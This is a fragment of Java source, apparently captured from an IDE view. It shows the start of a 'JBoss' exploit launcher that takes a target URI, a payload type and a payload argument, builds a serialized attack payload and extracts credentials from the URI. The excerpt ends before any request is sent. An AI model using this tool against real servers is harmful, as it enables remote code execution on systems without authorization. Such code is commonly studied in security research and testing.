 99 public class JBoss {
100
101 @ public static void main ( String[] args ) {
102
103 if ( args.length < 3 ) {
104 System.err.println("Usage " + JBoss.class.getName() + " <uri> <payload> <payload_arg>");
105 System.exit( status: -1);
106 }
107
108 URI u = URI.create(args[ 0 ]);
109
110 final Object payloadObject = Utils.makePayloadObject(args[1], args[2]);
111
112 String username = null;
113 String password = null;
114 if ( u.getUserInfo() != null ) {
115 int sep = u.getUserInfo().indexOf(':');
116 if ( sep >= 0 ) {
117 username = u.getUserInfo().substring(0, sep);
118 password = u.getUserInfo().substring(sep + 1);
119 }
120 else {
121 System.err.println("Need <user>:<password>@");
122 System.exit( status: -1);
123 }
124 }